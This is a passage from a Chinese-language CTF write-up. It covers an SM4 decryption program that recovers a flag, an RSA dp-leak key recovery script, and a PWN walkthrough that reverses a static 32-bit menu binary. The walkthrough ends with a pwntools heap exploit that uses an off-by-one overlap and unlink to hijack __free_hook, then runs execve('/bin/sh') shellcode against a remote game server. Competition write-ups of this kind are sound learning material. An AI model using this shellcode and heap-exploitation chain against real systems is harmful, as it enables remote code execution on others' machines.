{ 0x8d, 0x1b, 0xaf, 0x92, 0xbb, 0xdd, 0xbc, 0x7f, 0x11, 0xd9, 0x5c, 0x41, 0x1f, 0x10, 0x5a, 0xd8 },
{ 0x0a, 0xc1, 0x31, 0x88, 0xa5, 0xcd, 0x7b, 0xbd, 0x2d, 0x74, 0xd0, 0x12, 0xb8, 0xe5, 0xb4, 0xb0 },
{ 0x89, 0x69, 0x97, 0x4a, 0x0c, 0x96, 0x77, 0x7e, 0x65, 0xb9, 0xf1, 0x09, 0xc5, 0x6e, 0xc6, 0x84 },
{ 0x18, 0xf0, 0x7d, 0xec, 0x3a, 0xdc, 0x4d, 0x20, 0x79, 0xee, 0x5f, 0x3e, 0xd7, 0xcb, 0x39, 0x48 }
};
/* System parameter */
static const unsigned long FK[4] = { 0xa3b1bac6, 0x56aa3350, 0x677d9197, 0xb27022dc };
/* fixed parameter */
static const unsigned long CK[32] =
{
0x00070e15, 0x1c232a31, 0x383f464d, 0x545b6269,
0x70777e85, 0x8c939aa1, 0xa8afb6bd, 0xc4cbd2d9,
0xe0e7eef5, 0xfc030a11, 0x181f262d, 0x343b4249,
0x50575e65, 0x6c737a81, 0x888f969d, 0xa4abb2b9,
0xc0c7ced5, 0xdce3eaf1, 0xf8ff060d, 0x141b2229,
0x30373e45, 0x4c535a61, 0x686f767d, 0x848b9299,
0xa0a7aeb5, 0xbcc3cad1, 0xd8dfe6ed, 0xf4fb0209,
0x10171e25, 0x2c333a41, 0x484f565d, 0x646b7279
};
/*
* private function:
* look up in SboxTable and get the related value.
* args: [in] inch: 0x00~0xFF (8 bits unsigned value).
*/
static unsigned char sm4Sbox(unsigned char inch)
{
unsigned char *pTable = (unsigned char *)SboxTable;
unsigned char retVal = (unsigned char)(pTable[inch]);
return retVal;
}
/*
* private F(Lt) function:
* "T algorithm" == "L algorithm" + "t algorithm".
* args: [in] a: a is a 32 bits unsigned value;
* return: c: c is calculated with line algorithm "L" and nonline algorithm "t"
*/
static unsigned long sm4Lt(unsigned long ka)
{
unsigned long bb = 0;
unsigned long c = 0;
unsigned char a[4];
unsigned char b[4];
PUT_ULONG_BE(ka, a, 0)
b[0] = sm4Sbox(a[0]);
b[1] = sm4Sbox(a[1]);
b[2] = sm4Sbox(a[2]);
b[3] = sm4Sbox(a[3]);
GET_ULONG_BE(bb, b, 0)
c = bb ^ (ROTL(bb, 2)) ^ (ROTL(bb, 10)) ^ (ROTL(bb, 18)) ^ (ROTL(bb, 24));
return c;
}
/*
* private F function:
* Calculating and getting encryption/decryption contents.
* args: [in] x0: original contents;
* args: [in] x1: original contents;
* args: [in] x2: original contents;
* args: [in] x3: original contents;
* args: [in] rk: encryption/decryption key;
* return the contents of encryption/decryption contents.
*/
static unsigned long sm4F(unsigned long x0, unsigned long x1, unsigned long x2, unsigned long x3, unsigned long rk)
{
return (x0^sm4Lt(x1^x2^x3^rk));
}
/* private function:
* Calculating round encryption key.
* args: [in] a: a is a 32 bits unsigned value;
* return: sk[i]: i{0,1,2,3,...31}.
*/
static unsigned long sm4CalciRK(unsigned long ka)
{
unsigned long bb = 0;
unsigned long rk = 0;
unsigned char a[4];
unsigned char b[4];
PUT_ULONG_BE(ka, a, 0)
b[0] = sm4Sbox(a[0]);
b[1] = sm4Sbox(a[1]);
b[2] = sm4Sbox(a[2]);
b[3] = sm4Sbox(a[3]);
GET_ULONG_BE(bb, b, 0)
rk = bb ^ (ROTL(bb, 13)) ^ (ROTL(bb, 23));
return rk;
}
static void sm4_setkey(unsigned long SK[32], unsigned char key[16])
{
unsigned long MK[4];
unsigned long k[36];
unsigned long i = 0;
GET_ULONG_BE(MK[0], key, 0);
GET_ULONG_BE(MK[1], key, 4);
GET_ULONG_BE(MK[2], key, 8);
GET_ULONG_BE(MK[3], key, 12);
k[0] = MK[0] ^ FK[0];
k[1] = MK[1] ^ FK[1];
k[2] = MK[2] ^ FK[2];
k[3] = MK[3] ^ FK[3];
for (; i<32; i++)
{
k[i + 4] = k[i] ^ (sm4CalciRK(k[i + 1] ^ k[i + 2] ^ k[i + 3] ^ CK[i]));
SK[i] = k[i + 4];
}
}
/*
* SM4 standard one round processing
*
*/
static void sm4_one_round(unsigned long sk[32],
unsigned char input[16],
unsigned char output[16])
{
unsigned long i = 0;
unsigned long ulbuf[36];
memset(ulbuf, 0, sizeof(ulbuf));
GET_ULONG_BE(ulbuf[0], input, 0)
GET_ULONG_BE(ulbuf[1], input, 4)
GET_ULONG_BE(ulbuf[2], input, 8)
GET_ULONG_BE(ulbuf[3], input, 12)
while (i<32)
{
ulbuf[i + 4] = sm4F(ulbuf[i], ulbuf[i + 1], ulbuf[i + 2], ulbuf[i + 3], sk[i]);
// #ifdef _DEBUG
// printf("rk(%02d) = 0x%08x, X(%02d) = 0x%08x \n",i,sk[i], i, ulbuf[i+4] );
// #endif
i++;
}
PUT_ULONG_BE(ulbuf[35], output, 0);
PUT_ULONG_BE(ulbuf[34], output, 4);
PUT_ULONG_BE(ulbuf[33], output, 8);
PUT_ULONG_BE(ulbuf[32], output, 12);
}
/*
* SM4 key schedule (128-bit, encryption)
*/
void sm4_setkey_enc(sm4_context *ctx, unsigned char key[16])
{
ctx->mode = SM4_ENCRYPT;
sm4_setkey(ctx->sk, key);
}
/*
* SM4 key schedule (128-bit, decryption)
*/
void sm4_setkey_dec(sm4_context *ctx, unsigned char key[16])
{
int i;
ctx->mode = SM4_ENCRYPT;
sm4_setkey(ctx->sk, key);
for (i = 0; i < 16; i++)
{
SWAP(ctx->sk[i], ctx->sk[31 - i]);
}
}
/*
* SM4-ECB block encryption/decryption
*/
void sm4_crypt_ecb(sm4_context *ctx,
int mode,
int length,
unsigned char *input,
unsigned char *output)
{
while (length > 0)
{
sm4_one_round(ctx->sk, input, output);
input += 16;
output += 16;
length -= 16;
}
}
/*
* SM4-CBC buffer encryption/decryption
*/
void sm4_crypt_cbc(sm4_context *ctx,
int mode,
int length,
unsigned char iv[16],
unsigned char *input,
unsigned char *output)
{
int i;
unsigned char temp[16];
if (mode == SM4_ENCRYPT)
{
while (length > 0)
{
for (i = 0; i < 16; i++)
output[i] = (unsigned char)(input[i] ^ iv[i]);
sm4_one_round(ctx->sk, output, output);
memcpy(iv, output, 16);
input += 16;
output += 16;
length -= 16;
}
}
else /* SM4_DECRYPT */
{
while (length > 0)
{
memcpy(temp, input, 16);
sm4_one_round(ctx->sk, input, output);
for (i = 0; i < 16; i++)
output[i] = (unsigned char)(output[i] ^ iv[i]);
memcpy(iv, temp, 16);
input += 16;
output += 16;
length -= 16;
}
}
}
#include <string.h>
#include <stdio.h>
#include "sm4.h"
int main()
{
unsigned char key[16]=
{13,204,99,177,254,41,198,163,201,226,56,214,192,194,98,104};
unsigned char chipher[3][16]=
{
{46,48,220,156,184, 218,57,13,246,91,1,63,60,67,105,64},
{149,240,217,77,107,49,222,61,155,225,231,196,167,121,9,16},
{60,182,65,101,39,253,250,224,9,204,154,122,206,43,97,59}
};
unsigned char part_flag[16];
sm4_context ctx;
unsigned long i,j;
sm4_setkey_dec(&ctx, key);
for(i=0 ; i < 3 ; i++)
{
sm4_crypt_ecb(&ctx, 0, 16, chipher[i], part_flag);
for (j = 0; j<16; j++)
printf("%c", part_flag[j]);
}
return 0;
}
dp
发现可以直接利用的代码 传送门/#payload)
import gmpy2
import libnum
e=65537
n=9637571466652899741848142654451413405801976834328667418509217149503238513830870985353918314633160277580591819016181785300521866901536670666234046521697590230079161867282389124998093526637796571100147052430445089605759722456767679930869250538932528092292071024877213105462554819256136145385237821098127348787416199401770954567019811050508888349297579329222552491826770225583983899834347983888473219771888063393354348613119521862989609112706536794212028369088219375364362615622092005578099889045473175051574207130932430162265994221914833343534531743589037146933738549770365029230545884239551015472122598634133661853901
dp=81339405704902517676022188908547543689627829453799865550091494842725439570571310071337729038516525539158092247771184675844795891671744082925462138427070614848951224652874430072917346702280925974595608822751382808802457160317381440319175601623719969138918927272712366710634393379149593082774688540571485214097
c=5971372776574706905158546698157178098706187597204981662036310534369575915776950962893790809274833462545672702278129839887482283641996814437707885716134279091994238891294614019371247451378504745748882207694219990495603397913371579808848136183106703158532870472345648247817132700604598385677497138485776569096958910782582696229046024695529762572289705021673895852985396416704278321332667281973074372362761992335826576550161390158761314769544548809326036026461123102509831887999493584436939086255411387879202594399181211724444617225689922628790388129032022982596393215038044861544602046137258904612792518629229736324827
for i in range(1,65538):
if (dp*e-1)%i == 0:
if n%(((dp*e-1)/i)+1)==0:
p=((dp*e-1)/i)+1
q=n/(((dp*e-1)/i)+1)
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)%phi
print libnum.n2s(pow(c,d,n))
PWN
one_string(更新中)
发现程序是32位无保护程序

使用IDA打开发现程序符号表全部丢失,且是静态编译程序。
查看字符串窗口

发现应当出现在main函数的字符串,查看其交叉引用
反编译sub_8048B20函数,并将其命名为main函数

发现是表单类的题目,双击进入line 5所示的sub_8048AD1函数

标准的初始化函数,sub_8051260应该是setvbuf函数,因为接下来函数均为猜测,因此均将首字母大写。
将sub_8048AD1函数命名为Init
将sub_8051260函数命名为Setvbuf
main函数中的line 6猜测为printf函数,因此将sub_804FA80函数命名为Printf

接下来是选单部分,一般当我们选最后一个选项时都是退出,再加上它传入了0作为参数,点进去看一眼发现

因此这里应该是exit函数,调用形式就是exit(0),因此将sub_804E6E0函数命名为Exit
接下来看当选择1时的情况,当选择1时,程序会进入sub_804890B函数,我们进入该函数

我们可以根据一般情形下的create函数来推测这个函数里面的符号。
dword_80EBA00应该是存放Chunk的指针数组,发现line 18处 dword_80EBA00[v2+16]处调用了sub_80598F0函数并将dword_80EBA00[v2]作为参数传入了,那么猜测sub_80598F0函数其实是malloc函数,而dword_80EBA00[v2]存放的是Chunk的大小,将sub_80598F0函数命名为Malloc。那么sub_80488E3函数必然是为了获取Chunk大小的值,那么把sub_80488E3函数命名为Get_number。那么line 19就很明显了,应该是一个read函数,但不是标准read,因为参数不对,那么将sub_804887C函数命名为Myread。事实上如果我们跟进Myread函数是可以很容易地看出标准read函数的~

明显sub_806DC00为read,那么我们可以将sub_806DC00函数命名为Read,最后将sub_804890B函数命名为Create
#!/usr/bin/env python
# -*- coding=utf8 -*-
"""
# Author: le3d1ng
# Created Time : 2019年08月15日 星期四 10时58分34秒
# File Name: exp.py
# Description:
"""
from pwn import *
from base64 import b64encode
#io = process('./pwn')
io = remote("df0a72047d6c.gamectf.com", 10001)
elf = ELF('./pwn')
context.log_level = 'debug'
context.terminal = ['terminator' , '-x' , 'sh' , '-c']
finalpay = ""
def add(l,c):
global finalpay
finalpay += '1\n'
finalpay += str(l)+'\n'
finalpay += c
def edit(idx,c):
global finalpay
finalpay += '3\n'
finalpay += str(idx)+'\n'
finalpay += c
def dele(idx):
global finalpay
finalpay += '2\n'
finalpay += str(idx)+'\n'
def debug():
gdb.attach(io)
io.interactive()
io.sendlineafter('ease input you token:\n','icqa04c9c6767e5cb71d3920291d9d55')
io.recv()
add(0x60,'0'*0x60)
add(0x80,'1'*0x80)
add(0x80,'2'*0x80)
add(0x80,'3'*0x80)
add(0x80,'4'*0x80)
add(0x80,'5'*0x80)
add(0x80,'6'*0x80)
dele(0)
add(0x20,'3'*0x20)
edit(0,'3'*0x20)
edit(0,'3'*0x24+'\xf1')
add(0xd0,'a\n')
chunkptr = 0x80eba44#44
pay = p32(0)*14 + p32(0)+p32(0x89) + p32(0)+p32(0x80)+p32(chunkptr-0xc)+p32(chunkptr-0x8)+p32(0)*28+p32(0x80)+p32(0x88)
edit(7,pay+'\n')
dele(2)
freehook = 0x080EB4F0
pay2 = 'a'*8+p32(freehook)+p32(chunkptr-0xc)+p32(0)+p32(0x80eb000+0x500)
edit(1,pay2+'\n')
sc2 = "\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x58\x41\x41\x41\x41\x42\x42\x42\x42"
edit(3,sc2+'\n')
#pay3 = 'a'*0x8+p32(chunkptr-0xc)+p32(0)+p32(freehook)
#edit(1,pay3+'\n')
edit(0,p32(0x80eb000+0x500)+'\n')
dele(5)
finalpay += 'cat /flag\n'
finalpay = base64.b64encode(finalpay)
io.send(finalpay)
io.interactive(
参考文章
版权声明
本篇WriteUP的著作权归SourceCode战队所有,遵循以下协议


